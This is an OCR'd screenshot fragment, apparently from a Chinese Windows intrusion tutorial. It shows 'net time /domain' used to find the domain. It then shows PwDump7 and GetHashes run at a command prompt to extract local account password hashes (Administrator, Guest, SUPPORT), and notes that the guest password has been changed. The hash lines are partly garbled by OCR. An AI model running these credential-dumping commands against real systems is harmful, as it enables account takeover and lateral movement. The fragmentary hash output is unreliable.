 用net time /domain。查看时间也能看出域
图 3
Command Prompt
The User(guest) Password Has Been Changed
C:\>PwDump7.exe
Pwdump v7.1 - raw password extractor
Author: Andres Tarasco Acuna
url: http://www.514.es
Administrator:500:CCF9155E3E7DB453AAD3B435B51404EE:3DBDE697D71690A769204BEB12
678:::
Guest:501:CCF9155E3E7DB453AAD3B435B51404EE:3DBDE697D71690A769204BEB12283678::
SUPPORT_388945a0:1001:NO PASSWORD*********************:845EDF8DF198EB3EA747C6
8E47B36:::
C:\>gs.exe
GetHashes v1.4
Copyright (c)2004-2006 InsidePro, http://www.InsidePro.com
Using:
GetHashes <SAM registry file> [System key file]
Or
GetHashes $Local
C:\>gs.exe $local
Administrator:500:CCF9155E3E7DB453AAD3B435B51404EE:3DBDE697D71690A769204BEB12
678:::
Guest:501:CCF9155E3E7DB453AAD3B435B51404EE:3DBDE697D71690A769204BEB12283678::
SUPPORT_388945a0:1001:AAD3B435B51404EEAAD3B435B51404EE:845EDF8DF198EB3EA747C6
8E47B36:::
C:\>^Q^Q^Q^Q